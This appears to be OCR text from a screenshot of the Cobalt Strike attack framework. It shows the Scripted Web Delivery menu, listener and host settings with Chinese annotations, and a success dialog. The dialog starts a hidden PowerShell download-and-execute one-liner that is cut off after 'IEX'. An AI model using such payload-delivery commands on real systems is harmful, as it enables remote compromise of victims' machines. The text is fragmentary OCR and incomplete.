 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
Packages
Web Drive-by
Spear Phish
Manage
Clone Site
Host File
Scripted Web Delivery
Signed Applet Attack
Smart Applet Attack
System Profiler
Scripted Web Delivery
This attack hosts an artifact that delivers a Cobalt Strike
payload. The provided one-liner will allow you to quickly
URI Path: /a
Local Host: 192.168.0.113 vps端
Local Port: 80
Listener: myL1 监听器id Add
Type: powershell
SSL: Enable SSL
Launch Help
Success
Started service: Scripted Web Delivery
Copy and paste this URL to access it
powershell.exe -nop -w hidden -c "IEX
Ok